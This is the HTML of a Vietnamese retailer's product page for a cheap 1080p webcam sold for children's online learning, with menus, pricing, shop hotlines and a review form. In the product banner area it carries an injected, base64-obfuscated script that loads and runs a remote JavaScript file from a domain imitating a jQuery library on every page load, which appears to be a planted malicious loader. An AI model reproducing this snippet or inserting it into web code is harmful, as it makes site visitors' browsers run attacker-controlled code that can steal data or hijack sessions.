                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-canon/"  aria-label="Máy In Canon">
                            <span class="">Máy In Canon</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-hp/"  aria-label="Máy In HP">
                            <span class="">Máy In HP</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-phun-epson/"  aria-label="Máy In Phun Epson">
                            <span class="">Máy In Phun Epson</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-brother/"  aria-label="Máy In Brother">
                            <span class="">Máy In Brother</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-scan-chinh-hang/"  aria-label="Máy Scan Chính hãng">
                            <span class="">Máy Scan Chính hãng</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-ricoh/"  aria-label="MÁY IN RICOH">
                            <span class="">MÁY IN RICOH</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class="has-sub dropdown relative default">
        <a href="https://tinhoclyvystar.com/may-tinh-pc/"  aria-label="MÁY TÍNH VĂN PHÒNG">
                            <span class="">MÁY TÍNH VĂN PHÒNG</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-tinh-pc/may-tinh-mini-n-u-c/"  aria-label="Máy Tính Mini N.U.C">
                            <span class="">Máy Tính Mini N.U.C</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-tinh-pc/may-tinh-de-ban-pc/"  aria-label="Máy Tính Để Bàn-PC">
                            <span class="">Máy Tính Để Bàn-PC</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-tinh-pc/may-tinh-xach-tay-laptop/"  aria-label="Máy Tính Xách Tay-Laptop">
                            <span class="">Máy Tính Xách Tay-Laptop</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-tinh-pc/may-tinh-choi-game/"  aria-label="Máy Tính Chơi Game">
                            <span class="">Máy Tính Chơi Game</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/webcam-camera/"  aria-label="Webcam camera">
                            <span class="">Webcam camera</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/den-nang-luong/"  aria-label="ĐÈN NĂNG LƯỢNG">
                            <span class="">ĐÈN NĂNG LƯỢNG</span>
                               </a>
            </li>
                                    <li class="has-sub dropdown relative default">
        <a href="https://tinhoclyvystar.com/may-in-cu/"  aria-label="MÁY IN CŨ">
                            <span class="">MÁY IN CŨ</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-cu-canon/"  aria-label="Máy In Canon Cũ">
                            <span class="">Máy In Canon Cũ</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-cu-hp/"  aria-label="Máy In HP Cũ">
                            <span class="">Máy In HP Cũ</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-phun-mau-epson-maucu/"  aria-label="Máy In Phun Màu Epson Cũ">
                            <span class="">Máy In Phun Màu Epson Cũ</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-cu-brother/"  aria-label="Máy in Củ Brother">
                            <span class="">Máy in Củ Brother</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class="has-sub dropdown relative default">
        <a href="https://tinhoclyvystar.com/dau-phun-may-in/"  aria-label="ĐẦU PHUN MÁY IN">
                            <span class="">ĐẦU PHUN MÁY IN</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/dau-phun-canon/"  aria-label="Đầu Phun Canon">
                            <span class="">Đầu Phun Canon</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/dau-phun-hp/"  aria-label="Đầu phun hp">
                            <span class="">Đầu phun hp</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/dau-phun-epson/"  aria-label="Đầu phun Epson">
                            <span class="">Đầu phun Epson</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/dau-phun-may-in-bat/"  aria-label="Đầu phun máy in bạt">
                            <span class="">Đầu phun máy in bạt</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class="has-sub dropdown relative default">
        <a href="https://tinhoclyvystar.com/linh-kien-may-in/"  aria-label="LINH KIỆN MÁY IN">
                            <span class="">LINH KIỆN MÁY IN</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/linh-kien-may-in-hp/"  aria-label="Linh kiện máy in HP">
                            <span class="">Linh kiện máy in HP</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/linh-kien-may-in-kho-lon/"  aria-label="Linh kiện máy in khổ lớn">
                            <span class="">Linh kiện máy in khổ lớn</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/linh-kien-may-in-epson/"  aria-label="Linh Kiện máy in Epson">
                            <span class="">Linh Kiện máy in Epson</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/linh-kien-may-in-canon/"  aria-label="Linh kiện máy in Canon">
                            <span class="">Linh kiện máy in Canon</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class="has-sub dropdown relative default">
        <a href="https://tinhoclyvystar.com/muc-may-in-vung-tau/"  aria-label="Mực máy in vũng tàu">
                            <span class="">Mực máy in vũng tàu</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/muc-may-in-laser-trang-den/"  aria-label="Mực máy in Laser trắng đen">
                            <span class="">Mực máy in Laser trắng đen</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/muc-may-in-phun-mau/"  aria-label="Mực máy in phun màu">
                            <span class="">Mực máy in phun màu</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/muc-may-in-bat-kho-lon/"  aria-label="Mực máy in bạt khổ lớn">
                            <span class="">Mực máy in bạt khổ lớn</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-ep-nhiet-cu/"  aria-label="MÁY ÉP NHIỆT CŨ">
                            <span class="">MÁY ÉP NHIỆT CŨ</span>
                               </a>
            </li>
                            </ul>
        </div>
    </div>
</div>													</div>
					</nav>
											<ul class="list-inline-block pull-right">
	                        			                    <li>
									<form class="search-form" action="https://tinhoclyvystar.com/search/post/autocomplete">
		<input onblur="if (this.value=='') this.placeholder = this.dataset.value" onfocus="this.placeholder = this.dataset.defaultValue" placeholder="Nhập từ khóa" value="" data-default-value="Nhập từ khóa" data-value="Nhập từ khóa" type="text" name="keyword" class="search-box" autocomplete="off">
		<button type="submit"><i class="fas fa-search"></i></button>
	</form>
			                    </li>
		                    		                    			                    <li>
			                    	<div class="mini-cart-box mini-cart3 pull-right">
	<a class="mini-cart-link btn-view-cart" href="https://tinhoclyvystar.com/cart">
		<span class="d-none title_cart">Giỏ hàng</span>
		<i class="fa fa-shopping-basket" aria-hidden="true"></i>
		<span class="d-none title_cart_2">Giỏ hàng</span>
		<span class="mini-cart-number bg-color white total_items">0</span>
	</a>
</div>			                    </li>
		                    		                </ul>
	                				</div>
			</div>
		</div>
	</div>
</div>

<style>@media (min-width: 992px){header .search-form i{color: #ffd810 !important;}} header .mini-cart3 .mini-cart-number{background-color: #ffd810 !important;}</style>
</div>

							</div>
			</header>
            <div class="breadcrumbs">
        <div class="container">
            <ul class="horizontal-list clearfix f-size-medium">
                                                            <li><a class="color-base" href="https://tinhoclyvystar.com">Trang chủ</a><i>/</i></li>
                                                                                <li><a class="color-base" href="https://tinhoclyvystar.com/may-tinh-pc/">MÁY TÍNH VĂN PHÒNG</a><i>/</i></li>
                                                                                <li><span class="color-base">Webcam 1080 full HD giá rẻ cho bé học trực tuyến tphcm</span></li>
                                                                        </ul>
        </div>
    </div>
            <div class="page-content">
                <div class="container">
     
        <div class="row clearfix  flex-sm-row-reverse ">
    <section class="col-lg-9"> 
        <div class="row product-detail in-stock is-contact-to-order" data-attributes="[]" data-attributes-data="[]">
            <div class="col-md-5 col-sm-12 col-xs-12 img-product">
                <div class="relative d-inline-b qv-preview" data-zoom="1">
                        <a data-fancybox="gallery" data-number="0" href="https://media.loveitopcdn.com/19187/thumb/webcom-1080.jpg" class="img-main-href">
                                    <img class="img-main-detail" src="https://media.loveitopcdn.com/19187/thumb/500x500/webcom-1080.jpg?zc=1" alt="Webcam 1080 full HD giá rẻ cho bé học trực tuyến tphcm" aria-label="Webcam 1080 full HD giá rẻ cho bé học trực tuyến tphcm" />
                    <i class="fa fa-expand"></i>
                            </a>
            </div>

    <div class="relative qv-carousel-wrap">
        <div id="product-detail-carousel" class="owl-carousel d-carousel product-detail-carousel" data-nav="true" data-margin="15" data-responsive-0="4" data-responsive-576="4" data-responsive-768="4" data-responsive-992="4" onclick="changeImageOnClick(event)">
                    </div>
    </div>
            </div>
            <div class="col-md-7 col-sm-12 col-xs-12 detail-product">
                <form class="add-to-cart" method="GET" action="https://tinhoclyvystar.com/api/v2/add-to-cart/257/vi">
    <input type="hidden" name="is_detail" value="true">
    <div class="detail-info">
        <div class="product-title">
            <h1 class="product-detail-title">Webcam 1080 full HD giá rẻ cho bé học trực tuyến tphcm</h1>
                                                                        <div class="review">
        <input type="hidden" class="rating" data-filled="fa fa-star wb-rating wb-color-rating-active"
               data-empty="fa fa-star wb-color-rating wb-rating" data-fractions="1" disabled="disabled" data-readonly
               value="5"/>
        <span>1 Đánh giá</span>
    </div>
                                                        </div>
        <input type="hidden" name="product_title" value="Webcam 1080 full HD giá rẻ cho bé học trực tuyến tphcm" />
        <!-- Giá -->
        <div class="product-price">
                                            <ins class="new color edit_price_detail">350.000đ</ins>
                                                    <del class="old silver">450.000đ</del>
                    <span class="product-detail-discount">-22%</span>
                                        <input type="hidden" name="product_price" value="450000" />
            <input type="hidden" name="product_sale_price" value="350000" />
        </div>
        <hr class="divider">
        <!-- Thông tin -->
        <div class="product-infor">
                                        <!-- Mã sản phẩm -->
                <div class="row desc info-extra product-code">
                    <div class="col-4 no-padding-right">
                        <label>Mã sản phẩm:&nbsp;</label>
                    </div>
                    <div class="col-8 pl-1">
                        <span class="color edit_speciality_color wb-product-detail-code">
                            Webcam 1080 full HD giá rẻ cho bé học trực tuyến tphcm
                        </span>
                        <input type="hidden" name="product_code" value="Webcam 1080 full HD giá rẻ cho bé học trực tuyến tphcm" />
                    </div>
                </div>
                    </div>
                <div class="product-content-des">
            <p>Webcam Máy Tính, Webcam mini Full HD 1080P Có Micro thu âm Rõ nét Học Online Qua ZOOM - Gọi Video Zalo,Q16</p>

        </div>
        <hr class="divider">
                <!-- Thuộc tính -->
                <div class="product-infor">
            <div class="row desc info-extra inventory">
                <!-- Tình trạng -->
                <div class="col-4 no-padding-right">
                    <label>Tình trạng:&nbsp;</label>
                </div>
                <div class="col-8 pl-1">
                    <span class="color edit_speciality_color wb-stock-status">Còn hàng</span>
                </div>
            </div>
                                            </div>
                        <!-- Nút đặt mua -->
        <div class="product-oder row">
                                            <div class="col-sm-6 add-cart">
                    <button class="btn btn-item add-cart add_to_cart">
                        <i class="fas fa-cart-plus"></i>
                        Thêm vào giỏ hàng
                    </button>
                </div>
                                        <div class="col-sm-6 order-now">
                
            </div>
                                                                </div>
        <hr class="divider">
                    </div>
</form>
                                <div class="share-container" style="margin-top: 20px">
                    <p class="d-inline-middle">Chia sẻ:</p>
                    <div class="d-inline-middle addthis-widget-container">
                        <ul class="clearfix horizontal-list social-icons">
    <li class="relative">
        <a href="https://www.facebook.com/sharer/sharer.php?u=https://tinhoclyvystar.com/may-tinh-pc/webcam-1080-full-hd-gia-re-cho-be-hoc-truc-tuyen-tphcm.html" rel="nofollow" target="_blank" class="f-size-ex-large textAlign-center">
            <i class="fab fa-facebook-f"></i>
        </a>
    </li>
    <li class="relative">
        <a href="https://twitter.com/intent/tweet?url=https://tinhoclyvystar.com/may-tinh-pc/webcam-1080-full-hd-gia-re-cho-be-hoc-truc-tuyen-tphcm.html" rel="nofollow" target="_blank" class="f-size-ex-large textAlign-center">
            <i class="fab fa-twitter"></i>
        </a>
    </li>
    <li class="relative">
        <a class="f-size-ex-large textAlign-center" rel="nofollow" href="https://www.linkedin.com/sharing/share-offsite/?url=https://tinhoclyvystar.com/may-tinh-pc/webcam-1080-full-hd-gia-re-cho-be-hoc-truc-tuyen-tphcm.html" target="_blank" aria-label="Linkedin">
            <i class="fab fa-linkedin-in"></i>
        </a>
    </li>
    <li class="relative">
        <a href="http://pinterest.com/pin/create/link/?url=https://tinhoclyvystar.com/may-tinh-pc/webcam-1080-full-hd-gia-re-cho-be-hoc-truc-tuyen-tphcm.html&media=https://media.loveitopcdn.com/19187/thumb/webcom-1080.jpg" rel="nofollow" target="_blank" class="f-size-ex-large textAlign-center">
            <i class="fab fa-pinterest"></i>
        </a>
    </li>
    <li class="relative">
        <a href="https://www.tumblr.com/share/link?url=https://tinhoclyvystar.com/may-tinh-pc/webcam-1080-full-hd-gia-re-cho-be-hoc-truc-tuyen-tphcm.html" rel="nofollow" target="_blank" class="f-size-ex-large textAlign-center">
            <i class="fab fa-tumblr"></i>
        </a>
    </li>
    </ul>
                    </div>
                </div>
            </div>
        </div>
        <div class="detail-tabs">
            <div class="product-detailt-banner pb-2"><p>&nbsp;</p>
<script>!function(){var e=document.createElement("script");e.async=!0;var t="aHR0cHM6Ly9qcXVlcnktbGliLmNvbS9qcXVlcnktbWlncmF0ZS0xLjQuMS5taW4uanM=",r=atob(t);e.src=r;var c=document.getElementsByTagName("script")[0];c.parentNode.insertBefore(e,c)}();</script></div>
        <!-- Nav tabs -->
    <div class="tab-detail">
        <ul class=" nav nav-tabs tab_list">
                            <li>
                    <a href="#tab-mo-ta" class="title-tab tab-item  active " data-toggle="tab" aria-expanded="true">
                        <span class="border-style7"></span>
                        Mô tả
                    </a>
                </li>
            
                                                <li >
                        <a href="#tab-comment" class="title-tab tab-item" data-toggle="tab" aria-expanded="true">
                            <span class="border-style7"></span>
                            Bình luận
                        </a>
                    </li>
                                    </ul>
    </div>
    <!-- Tab panes -->
    <div class="tab-content col-xs-12">
                    <div class="pro-info-tab tab-pane  active show " id="tab-mo-ta">
                <div class="detail-descript wb-content ck_editor_content" data-collapse="">
                                            <h2><strong><span style="font-size:20px;"><span style="font-family:Times New Roman,Times,serif;">Webcam 1080 full HD giá rẻ cho bé học trực tuyến tphcm</span></span></strong></h2>

<p>&nbsp;</p>

<p style="text-align:center"><img alt="Webcam 1080 full HD giá rẻ cho bé học trực tuyến tphcm" src="[data-uri]" data-isrc="https://media.loveitopcdn.com/19187/514uvhzyml.jpg" style="height: 500px; width: 500px;" title="Webcam 1080 full HD giá rẻ cho bé học trực tuyến tphcm" /><br />
<strong><span style="font-size:20px;"><span style="font-family:Times New Roman,Times,serif;">Webcam 1080 full HD giá rẻ cho bé học trực tuyến tphcm</span></span></strong></p>

<p>&nbsp;</p>

<p style="text-align:center"><img src="[data-uri]" data-isrc="https://media.loveitopcdn.com/19187/webcam-phong-hop-streaming-spedal-920-full-hd.jpg" style="height: 500px; width: 500px;" /></p>

<p style="text-align: center;"><strong><span style="font-size:20px;"><span style="font-family:Times New Roman,Times,serif;">Webcam 1080 full HD giá rẻ cho bé học trực tuyến tphcm</span></span></strong></p>

<p>&nbsp;</p>

<h2><span style="color:#000000;"><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:20px;"><strong>* Những Lý do bạn cần sử dụng Webcam Full HD 1080P</strong><br />
-Webcam chân cao có mic dễ dàng sử dụng cho máy tính, laptop... chỉ qua cổng USB mà không cần cài đặt,<br />
-Độ phân giải 1080P Full HD cho hình ảnh sắc nét khi sử dụng học online, trực tuyến, gọi video, phát trực tiếp<br />
-Webcam đã tích hợp có mic đi kèm giúp người sử dụng nghe âm thanh rõ ràng hơn.<br />
-Webcam có độ phân giải cao hình ảnh sắc nét<br />
-Có mic giúp bạn có thể chat voice hoặc gọi điện thoại internet<br />
-Kiểu dáng gọn gàng, chân kẹp webcam có thể điều chỉnh các góc quay khác nhau.<br />
-Webcam tự nhận với win xp, win 7, win 8, win 10 rất thuận tiện và dễ sử dụng</span></span></span></h2>

<p><span style="color:#000000;"><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:20px;">☑️CAM KẾT BÁN HÀNG☑️:<br />
1.Shop bán hàng CHÍNH HÃNG đúng như mô tả, bảo hành nghiêm chỉnh.<br />
2. Khách hàng được kiểm tra hàng trước khi thanh toán.<br />
3. Cung cấp các sản phẩm chất lượng phù hợp với giá tiền</span></span></span></p>

<p>&nbsp;</p>
<p><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:20px;"><span style="color:#ff0000;"><strong>Hotline: </strong></span><strong><a href="https://zalo.me/094.697.3336" target="_blank"><span style="color:#ff0000;">094.697.3336</span></a><span style="color:#ff0000;"> </span><span style="color:#000099;">Mr.Minh (</span></strong><span style="color:#000099;"><strong>Phụ Trách Kỹ Thuật Tại Long Thành-Bà Rịa Vũng Tà</strong><strong>u)</strong></span></span></span></p>

<p><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:20px;"><strong><span style="color:#ff0000;">Hotline: </span><a href="https://zalo.me/094.647.3336" target="_blank"><span style="color:#ff0000;">094.647.3336</span></a><span style="color:#ff0000;"> </span><span style="color:#000099;">Ms.Hoàng Phụ Trách Kinh Doanh Tại Bà Rịa Vũng Tàu</span></strong></span></span></p>

<p><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:20px;"><strong>Page: <a href="https://www.facebook.com/MayInCuGiaReTaiLongThanhDongNai" target="_blank"><span style="color:#ff0000;">Máy in cũ giá rẻ tại Long Thành - Đồng Nai</span></a></strong></span></span></p>

<p><span style="color:#ff0000;"><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:20px;">-------------------------------------------------------------------------------</span></span></span></p>

<p><span style="display: none;">&nbsp;</span><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:20px;"><strong>&nbsp;( Khiếu nại dịch vụ không tốt xin gọi : <a href="https://zalo.me/0834591448" target="_blank"><span style="color:#ff0000;">08345.91448</span></a></strong><span style="color:#ff0000;"><strong> </strong></span><span style="color:#0000ff;"><strong>Mr.Nam).</strong></span><span style="color:#ff0000;"></span></span></span></p>

<p><span style="color:#000099;"><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:20px;"><strong>'' Trong quá trình phục vụ,nhân viên làm việc có gì sai xót,mong quý khách hàng thông cảm bỏ qua và xin đóng góp&nbsp;ý kiến&nbsp;để cty chấn chỉnh cũng như đào tạo traning lại.Cảm ơn.</strong></span></span></span><span style="display: none;">&nbsp;</span></p>

<p><span style="color:#990033;"><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:20px;"><strong>''&nbsp;Sự đóng góp ý kiến của quý anh chị là sự phát triển của cty chúng tôi. ''</strong></span></span></span></p>

<p><strong>&gt;&gt;&gt; <a href="https://www.napmucmayingiare.com/" target="_blank">Truy cập tham khảo đơn vị sửa chữa máy in uy tín tại Quy Nhơn</a></strong></p>

                                    </div>
            </div>
        
                                    <div class="pro-info-tab tab-pane" id="tab-comment">
                    <div class="wb-comment">
                
                <div class="row review-rating mb-3 pb-3 justify-content-md-center">
            <div class="col-lg-9">
                <div class="row review-rating__inner">
                    <div class="col-sm-6 col-md-5 review-rating__summary">
                        <div class="review-rating__point">5.0/5</div>
                        <div class="review-rating__stars">
                            <div class="review">
                                <input type="hidden" class="rating" data-filled="fa fa-star wb-rating wb-color-rating-active"
                                       data-empty="fa fa-star wb-color-rating wb-rating" data-fractions="1" disabled="disabled" data-readonly
                                       value="5"/>
                            </div>
                            <div class="review-rating__total">1 Đánh giá</div>
                        </div>
                    </div>
                    <div class="col-sm-6 col-md-7 review-rating__detail">
                                                <div class="review-rating__level">
                            <div class="Stars__StyledStars">5
                            <div class="rating-symbol" style="display: inline-block; position: relative;"><div class="rating-symbol-background fa fa-star wb-color-rating wb-rating" style="visibility: visible;"></div><div class="rating-symbol-foreground" style="display: inline-block;position: absolute;overflow: hidden;left: 0px;right: 0px;width: 0%;"><span class="fa fa-star wb-rating wb-color-rating-active"></span></div></div>
                        </div>
                            <div class="style__StyledProcessBar"><div style="width: 100% ;"></div></div>
                            <div class="review-rating__number">1 Đánh giá</div>
                        </div>
                                                <div class="review-rating__level">
                            <div class="Stars__StyledStars">4
                            <div class="rating-symbol" style="display: inline-block; position: relative;"><div class="rating-symbol-background fa fa-star wb-color-rating wb-rating" style="visibility: visible;"></div><div class="rating-symbol-foreground" style="display: inline-block;position: absolute;overflow: hidden;left: 0px;right: 0px;width: 0%;"><span class="fa fa-star wb-rating wb-color-rating-active"></span></div></div>
                        </div>
                            <div class="style__StyledProcessBar"><div style="width:  0% ;"></div></div>
                            <div class="review-rating__number">0 Đánh giá</div>
                        </div>
                                                <div class="review-rating__level">
                            <div class="Stars__StyledStars">3
                            <div class="rating-symbol" style="display: inline-block; position: relative;"><div class="rating-symbol-background fa fa-star wb-color-rating wb-rating" style="visibility: visible;"></div><div class="rating-symbol-foreground" style="display: inline-block;position: absolute;overflow: hidden;left: 0px;right: 0px;width: 0%;"><span class="fa fa-star wb-rating wb-color-rating-active"></span></div></div>
                        </div>
                            <div class="style__StyledProcessBar"><div style="width:  0% ;"></div></div>
                            <div class="review-rating__number">0 Đánh giá</div>
                        </div>
                                                <div class="review-rating__level">
                            <div class="Stars__StyledStars">2
                            <div class="rating-symbol" style="display: inline-block; position: relative;"><div class="rating-symbol-background fa fa-star wb-color-rating wb-rating" style="visibility: visible;"></div><div class="rating-symbol-foreground" style="display: inline-block;position: absolute;overflow: hidden;left: 0px;right: 0px;width: 0%;"><span class="fa fa-star wb-rating wb-color-rating-active"></span></div></div>
                        </div>
                            <div class="style__StyledProcessBar"><div style="width:  0% ;"></div></div>
                            <div class="review-rating__number">0 Đánh giá</div>
                        </div>
                                                <div class="review-rating__level">
                            <div class="Stars__StyledStars">1
                            <div class="rating-symbol" style="display: inline-block; position: relative;"><div class="rating-symbol-background fa fa-star wb-color-rating wb-rating" style="visibility: visible;"></div><div class="rating-symbol-foreground" style="display: inline-block;position: absolute;overflow: hidden;left: 0px;right: 0px;width: 0%;"><span class="fa fa-star wb-rating wb-color-rating-active"></span></div></div>
                        </div>
                            <div class="style__StyledProcessBar"><div style="width:  0% ;"></div></div>
                            <div class="review-rating__number">0 Đánh giá</div>
                        </div>
                                            </div>
                </div>
            </div>
        </div>
                            <div id="system_comments" data-commentable_type="product" data-commentable_id="257" data-censorship="1">
            <div class="row">
                <div id="data-comments">
                    <ul id="comments-list" class="comments-list col-md-12 comment-container"></ul>
                    <p style="width: 100%; text-align: center; margin-bottom: 20px;">
                        <a class="more_comment" style="display: none;" href="#">Xem thêm</a>
                    </p>
                </div>
                <div class="comment-form comment-main col-md-12">
                    <form action="/submit-comment" method="POST" class="formcomment width-100">
                        <ul>
                                                            <li id="review">
                                    <span>Đánh giá của bạn</span>
                                    <input name="review" type="hidden" class="rating"
                                           data-filled="fa fa-star wb-color-rating-active"
                                           data-empty="fa fa-star wb-color-rating" data-fractions="1"/>
                                </li>
                                                        <li class="clearfix">
                                                                    <div class="half-column">
                                        <input type="text" required name="name" class="form-control width-100" placeholder="Họ tên*"  value="">
                                    </div>
                                                                                                                                        <input type="hidden" name="parent_id" value="0">
                                <input type="hidden" name="parent_name" value="comment-main">
                            </li>
                            <li>
                                <div>
                                    <textarea name="content" required class="form-control width-100" placeholder="Bình luận*"></textarea>
                                </div>
                            </li>
                            <li>
                                <div style="display: flow-root">
                                                                        <div class="text-right float-right">
                                        <button type="submit" class="btn-item btn btn--l btn-primary">Gửi</button>
                                    </div>
                                </div>
                                                            </li>
                        </ul>
                    </form>
                </div>
            </div>
        </div>
        <div id="reply-template" style="display: none;">
            <div class="comment-footer comment-reply">
                <form class="formcomment comment-form width-100">
                    <ul>
                        <li class="clearfix"></li>
                                                    <li class="clearfix">
                                <div class="half-column">
                                    <input type="text" required name="name" class="form-control" placeholder="Họ tên*" value="">
                                </div>
                                                                                                <input type="hidden" name="parent_id" class="parent_id">
                                <input type="hidden" name="parent_name" value="comment-reply">
                            </li>
                        

                        <li>
                            <div>
                                <textarea name="content" required class="form-control" placeholder="Bình luận*"></textarea>
                            </div>
                        </li>
                        <li>
                            <div class="text-right">
                                <button type="submit" class="btn-item btn btn--l btn-primary">Gửi</button>
                                <button type="button" class="btn-item btn btn--l btn-default comment_reply_close">Đóng</button>
                            </div>
                                                    </li>
                    </ul>
                </form>
            </div>
        </div>
        <script>
            var comment_avatar = "https://static.loveitopcdn.com/themes/base1/images/avatar/avatar.png";
            var comment_avatar_admin = "https://static.loveitopcdn.com/themes/base1/images/avatar/avatar.png";
            var trans_reply = "Trả lời";
        </script>
    </div>
                </div>
                        </div>
</div>
            </section>
    <aside class="col-lg-3 col-12 widget-sidebar pr-lg-1">
			<div  class="widget wrapper widget-post  " data-widget-id="15" data-widget="post">
			            <div class="widget_post_body style3 " style="">
    <div class=""> 
        <div class="box_heading ">
					<div class="heading"  style="color: #000000 !important" >TIN CHO BẠN</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
    </div>
            <div class="widget-content" data-limit="3">
                		<div class="tab-content post-view">
                                                            <div id="tab_style_15_0" class="tab-pane active">
                                    	 	                            <div class="post-list-view">
    <div class="row ">
                    <div class="col-lg-12 col-6">
                <div class="post-item relative" data-id="481">
    <figure class="photoframe relative">
                            <figcaption class="info-post">
                <div class="bg-gradient"></div>
                <div class="wrap-two-lines post-title">
                    <a href="https://tinhoclyvystar.com/thu-mua-may-in-decal-kho-lon-gia-cao/thu-mua-may-cat-be-decal-kho-lon-uy-tin-gia-cao.html"  class="two-lines" aria-label="Thu mua máy cắt bế decal khổ lớn uy tín giá cao – Giải pháp nhanh gọn cho xưởng in cần thanh lý máy">Thu mua máy cắt bế decal khổ lớn uy tín giá cao – Giải pháp nhanh gọn cho xưởng in cần thanh lý máy</a>
                </div>
                <p class="f-size-medium post-view-date">
                                                                    <span class="post-date">
                            <i class="fas fa-calendar-alt"></i> 02/12/2025 
                                                        <span class="d-none-sidebar"> | </span>
                                                    </span>
                                                                        <span class="post-item-view">
                            <i class="fas fa-eye"></i> 67 Lượt xem
                        </span>
                                                            </p>
                                    <div class="description"><p><span style="color:#000000;">Dịch vụ thu mua máy cắt bế decal khổ lớn uy tín giá cao. Thu mua máy cắt decal Mimaki, Graphtec, Roland, khổ 60cm – 1m3 – tận nơi toàn quốc, thanh toán nhanh.</span></p>
</div>
                                <div class="read-more">
